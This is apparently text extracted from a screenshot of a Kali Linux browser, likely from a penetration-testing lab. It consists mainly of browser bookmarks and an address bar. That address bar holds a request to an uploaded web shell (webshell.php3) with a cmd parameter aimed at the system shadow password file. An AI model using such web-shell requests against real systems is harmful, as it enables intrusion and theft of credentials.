 Kali Linux, an Offensive S...
http://192.1...d=ls/shadow
192.168.1.20/admin/uploads/webshell.php3?cmd=ls/shadow
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng